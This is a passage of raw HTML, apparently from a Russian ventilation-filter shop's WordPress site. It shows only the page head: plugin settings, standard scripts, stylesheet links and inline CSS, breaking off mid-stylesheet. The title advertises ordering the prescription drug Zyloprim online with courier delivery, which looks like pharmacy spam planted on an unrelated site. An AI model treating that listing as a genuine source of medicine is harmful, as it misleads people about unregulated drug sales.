

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/
body_size: 22424
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://filterdom.com/xmlrpc.php" />

        <link rel="shortcut icon" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="120x120" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="76x76" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="152x152" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">

<title>Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com &#8212; ФильтрДом &#8212; фильтры для систем вентиляции</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ФильтрДом - фильтры для систем вентиляции &raquo; Лента" href="https://filterdom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ФильтрДом - фильтры для систем вентиляции &raquo; Лента комментариев" href="https://filterdom.com/comments/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.8";var $TS_VCSC_CurrentComposerRelease = "5.4.7";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://filterdom.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";</script>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filterdom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://filterdom.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://filterdom.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://filterdom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://filterdom.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://filterdom.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#0088cc;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://filterdom.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://filterdom.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css'  href='https://filterdom.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://filterdom.com/wp-content/plugins/js_composer/assets/css/js_composer.optimized.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://filterdom.com/wp-content/themes/porto/css/bootstrap_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://filterdom.com/wp-content/themes/porto/css/plugins.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600%7COswald%3A200%2C300%2C400%2C700%2C800%2C600%7CPlayfair+Display%3A200%2C300%2C400%2C700%2C800%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://filterdom.com/wp-content/themes/porto/css/theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://filterdom.com/wp-content/themes/porto/css/theme_shop.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://filterdom.com/wp-content/themes/porto/css/dynamic_style_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://filterdom.com/wp-content/themes/porto/css/skin_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://filterdom.com/wp-content/themes/porto/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://filterdom.com/wp-content/themes/porto/css/ie.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>

	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>

	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/filterdom.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2' id='jquery-pllexi-slider-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/popper.min.js?ver=4.3.1.1' id='porto-plugins-popper-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.3.1.1' id='porto-bootstrap-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/plugins.min.js?ver=4.3.1.1' id='porto-plugins-js'></script>
<link rel="https://api.w.org/" href="https://filterdom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://filterdom.com/wp-json/wp/v2/posts/8786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filterdom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://filterdom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.3.6" />
<link rel="canonical" href="https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/" />
<link rel='shortlink' href='https://filterdom.com/?p=8786' />
<link rel="alternate" type="application/json+oembed" href="https://filterdom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilterdom.com%2Facheter-medicament-zyloprim-online-courrier-livraison-filterdom-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filterdom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilterdom.com%2Facheter-medicament-zyloprim-online-courrier-livraison-filterdom-com%2F&#038;format=xml" />
<style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1160px){#header .logo{max-width:200px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:86.25px;}article.post-woocommerce .post-date,article.post-woocommerce > .read-more,.pagination>a,.pagination>span,.pagination .prev,.pagination .next,.sidebar-content .widget-title,.widget .tagcloud,input[type="submit"],.btn,.related-posts .read-more{font-family:'Oswald',Open Sans,Open Sans;}article.post-full > .btn,.pagination>.dots{color:#0088cc !important;}.pagination>a:hover,.pagination>a:focus,.pagination>span.current{background-color:#0088cc;}.post.format-video .mejs-container .mejs-controls{opacity:0;transition:opacity 0.25s ease;}.post.format-video .img-thumbnail:hover .mejs-container .mejs-controls{opacity:1;}article.post-woocommerce{margin-left:90px;}article.post-woocommerce:after{content:'';display:block;clear:both;}article.post-woocommerce h2.entry-title{color:#21293c;font-size:22px;font-weight:600;letter-spacing:normal;line-height:1.2;margin-bottom:15px;}article.post-woocommerce h2.entry-title a{color:inherit;}article.post-woocommerce .post-image,article.post-woocommerce .post-date{margin-left:-90px;}article.post-woocommerce .post-date{width:60px;}article.post-woocommerce .post-date .day{font-size:28px;color:#21293c;font-weight:400;border:1px solid #e3e3e3;border-bottom:none;}body article.post-woocommerce .post-date .day{color:#21293c;background:none;}article.post-woocommerce .post-date .month{font-size:14px;text-transform:uppercase;}article.post-woocommerce .post-meta{float:left;}article.post-woocommerce > .read-more{font-size:13px;text-transform:uppercase;letter-spacing:0.05em;float:right;}article.post-woocommerce > .read-more:after{content:'\f04b';font-family:FontAwesome;margin-left:3px;position:relative;top:-1px;}article.post-woocommerce .post-content{padding-bottom:20px;border-bottom:1px solid #ddd;margin-bottom:15px;}article.post-woocommerce .post-meta{font-size:13px;text-transform:uppercase;font-weight:600;letter-spacing:0;}article.post-woocommerce .post-meta a{color:#7b858a;}article.post-woocommerce .post-meta i,article.post-woocommerce .post-meta .post-views-icon.dashicons{font-size:16px !important;}article.post-woocommerce .post-excerpt{font-size:15px;line-height:27px;color:#7b858a;}article.post-woocommerce .owl-carousel .owl-nav [class*="owl-"]{background:none;border:none;color:#9a9996;font-size:30px;}article.post-woocommerce .owl-carousel .owl-nav .owl-prev{left:20px;}article.post-woocommerce .owl-carousel .owl-nav .owl-next{right:20px;}article.post-woocommerce .owl-carousel .owl-nav .owl-prev:before{content:'\e829';}article.post-woocommerce .owl-carousel .owl-nav .owl-next:before{content:'\e828';}.pagination>a,.pagination>span{padding:0;min-width:2.6em;width:auto;height:2.8em;background:#d1f0ff;border:none;line-height:2.8em;font-size:15px;padding:0 1em;}.pagination-wrap .pagination>a,.pagination-wrap .pagination>span{margin:0 4px 8px;}.pagination>.dots{background:none;}.pagination .prev,.pagination .next{text-indent:0;text-transform:uppercase;background:#272723;color:#fff;width:auto;}.pagination .prev:before,.pagination .next:before{display:none;}.pagination .prev i,.pagination .next i{font-size:18px;}.pagination .prev i:before{content:'\f104';}.pagination .next i:before{content:'\f105';}.pagination span.dots{min-width:1.8em;font-size:15px;}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:0.05em;}.sidebar-content{border:1px solid #e1e1e1;padding:20px;}.sidebar-content .widget:last-child{margin-bottom:0;}.sidebar-content .widget .widget-title{font-size:17px;font-weight:400;}.widget-recent-posts{line-height:1.25;}.widget-recent-posts a{color:#21293c;font-size:16px;font-weight:600;line-height:1.25;}.post-item-small .post-date{margin-top:10px;}.post-item-small .post-image img{width:60px;margin-right:5px;margin-bottom:5px;}.widget_categories>ul li{padding:10px 0 10px 15px;}.widget>ul li>ul{margin-top:10px;}.widget>ul{font-size:14px;}.widget_categories > ul li:before{border:none;content:'\f105';font-family:FontAwesome;font-size:15px;color:#21293c;margin-right:15px;width:auto;height:auto;}.widget>ul{border-bottom:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Open Sans,Open Sans;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#0088cc;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#0088cc;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.product-thumbs-slider.owl-carousel .owl-item.active .img-thumbnail,.product-images,.porto-links-block{border-radius:2px;}.header-top .container:after{content:'';position:absolute;bottom:0;left:10px;right:10px;width:calc(100% - 20px);border-bottom:1px solid rgba(248,248,248,0.2);}#header.sticky-header .main-menu-wrap{padding:0;}.switcher-wrap .mega-menu .popup{border:1px solid #ccc !important;}.switcher-wrap img{position:relative;top:-2px;margin-right:3px;}#header .header-contact{margin-right:75px;}#header .header-contact i{margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important;}#header .header-contact span{margin-top:-8px!important;display:inline-block;vertical-align:top;color:#bde1f5!important;font-size:11px;font-weight:600;text-align:left;letter-spacing:0;}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;}@media (max-width:991px){#header .header-contact{display:none;}#header .header-main .container .header-center{text-align:right;}#header .header-main .container .header-right{width:1%;}}@media (max-width:767px){#header .header-top,#header .switcher-wrap{display:block;}}#header .mobile-toggle{font-size:18px;padding:7px 10px;}.mega-menu.show-arrow > li.has-sub > a:after{content:'\e81c';font-family:'porto';}.mega-menu .popup li.menu-item > a{text-transform:uppercase;}.mega-menu .narrow .popup li.menu-item > a{border-bottom:none;padding-left:15px;padding-right:15px;}.mega-menu .narrow .popup ul.sub-menu{padding-left:0;padding-right:0;}.mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-right:0;}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline;}.mega-menu .wide .popup > .inner > ul.sub-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;}.mega-menu .wide .popup > .inner{padding:10px 10px 10px 20px;}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{padding-top:15px;}#main-menu .mega-menu > li.menu-item{margin-right:30px;}#main-menu .mega-menu .popup{left:-15px;}.mega-menu.show-arrow > li.has-sub:before,.mega-menu.show-arrow > li.has-sub:after{content:'';position:absolute;bottom:-1px;z-index:112;opacity:0;left:50%;border:solid transparent;height:0;width:0;pointer-events:none;}.mega-menu.show-arrow > li.has-sub:hover:before,.mega-menu.show-arrow > li.has-sub:hover:after{opacity:1;}.mega-menu.show-arrow > li.has-sub:before{border-bottom-color:#fff;border-width:11px;margin-left:-15px;}.mega-menu.show-arrow > li.has-sub:after{border-bottom-color:#fff;border-width:9px;margin-left:-13px;}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:30px;}.owl-carousel.nav-inside-left .owl-dots{left:25px;}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:15px;height:15px;border:2px solid #95a9b3;border-radius:10px;background:none;}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#0088cc;background:none;position:relative;}.owl-carousel .owl-dots .owl-dot.active span:before,.owl-carousel .owl-dots .owl-dot:hover span:before{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#0088cc;border-radius:20px;}.custom-owl-position-arrows-dots .owl-dots{position:absolute;right:8px;top:-44px;margin-top:0 !important;}.slider-title .line{display:none !important;}.slider-title{line-height:42px;border-bottom:1px solid #e1e1e1;}.custom-owl-dots-style-1.owl-carousel .owl-dots{left:60px;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot span{width:24px;height:3px;border-radius:0;border-color:#333;opacity:0.4;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot span:before{display:none !important;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot.active span{border-color:#010204;opacity:1;}@media (max-width:575px){.custom-owl-dots-style-1.owl-carousel .owl-dots{bottom:12px;left:8%;}}.related .products-slider.owl-carousel .owl-dots{top:-56px;}.widget .owl-carousel.show-nav-title .owl-nav [class*='owl-']{margin-left:0;margin-right:0;}.widget .owl-carousel.show-nav-title .owl-nav .owl-prev{left:-30px;}.product-image .inner{overflow:visible;}body:not(.home) .main-content,body:not(.home) .left-sidebar,body:not(.home) .right-sidebar{padding-top:5px;}#mini-cart .buttons a{background:#010204;}ul.products .price,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{letter-spacing:0;}ul.products li.product .price,ul.products li.product-category .price{font-size:18px;}ul.products li.product:hover .product-image,ul.products li.product-category:hover .product-image{box-shadow:0 25px 35px -5px rgba(0,0,0,0.2);}ul.products li.product .product-image .inner:before,ul.products li.product-category .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product:hover .product-image .inner:before,ul.products li.product-category:hover .product-image .inner:before{opacity:1;}ul.products li.product .rating-wrap .rating-after,ul.products li.product .rating-wrap .rating-before,ul.products li.product-category .rating-wrap .rating-after,ul.products li.product-category .rating-wrap .rating-before{display:none;}ul.products li.product h3,ul.products li.product-category h3{font-weight:400;}ul.products li.product .rating-wrap,ul.products li.product-category .rating-wrap{margin-bottom:10px;margin-top:20px;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .quickview,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span{background-color:#f4f4f4;}.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus{background-color:#0188cc;color:#fff;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .add_to_cart_read_more,.add-links .add_to_cart_button,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span,.add-links .quickview{height:34px;line-height:34px;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more{color:#6f6e6b;}@media (min-width:1190px){body.single-product .main-content.col-lg-9{flex:0 0 80%;max-width:80%;padding-right:30px !important;}body.single-product .sidebar.col-lg-3{flex:0 0 20%;max-width:20%;}}body.single-product ul.product_list_widget li .product-image,body.single-product .widget ul.product_list_widget li .product-image{width:75px;margin-left:-90px;}body.single-product ul.product_list_widget li,body.single-product .widget ul.product_list_widget li{padding-left:90px;}.porto-links-block .btn{font-weight:600;padding:16px 0 17px;}@media (max-width:991px){.home-bar .col-lg-4{text-align:left !important;border:none !important;}}.home-bar .porto-feature-box{display:inline-block;}#footer form{opacity:1;}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px;}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px;}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700;}#footer .footer-main > .container:after{content:'';position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38;}html #topcontrol{width:40px;height:40px;right:15px;border-radius:5px 5px 0 0;}#footer .widget.follow-us .share-links a,.widget.follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px;}#footer .widget.follow-us .share-links a:hover,.widget.follow-us .share-links a:hover{background:#33332f!important;}#footer .footer-bottom .container .footer-center{padding-right:0;}#footer .footer-bottom .img-responsive{float:right;}#footer .widget_wysija_cont form{max-width:none;}.rtl #header .header-contact{border-right:none;border-left:1px solid 